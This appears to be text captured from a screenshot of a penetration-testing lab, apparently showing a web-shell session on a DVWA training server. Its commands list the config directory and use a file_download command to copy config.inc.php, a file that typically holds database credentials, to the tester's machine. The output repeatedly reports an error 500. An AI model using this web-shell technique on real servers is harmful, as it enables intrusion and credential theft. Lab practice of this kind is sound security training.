 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
www-data@192.168.143.129:/var/www/dvwa/config $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 8
-rw-r--r-- 1 www-data www-data 576 May 20  2012 config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26  2010 config.inc.php~
www-data@192.168.143.129:/var/www/dvwa/config $ file_download -h
The remote script execution triggers an error 500, check script and payload integrity
usage: file_download [-h] [-vector {file,fread,file_get_contents,base64}] rpath lpath
Download file from remote filesystem.
positional arguments:
  rpath                 Remote file path
  lpath                 Local file path
optional arguments:
  -h, --help            show this help message and exit
  -vector {file,fread,file_get_contents,base64}
www-data@192.168.143.129:/var/www/dvwa/config $ file_download -vector file config.inc.php /home/ghaisani/Desktop/
config_downloaded.txt
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www/dvwa/config $
Menu Mozilla Firefox Parrot Terminal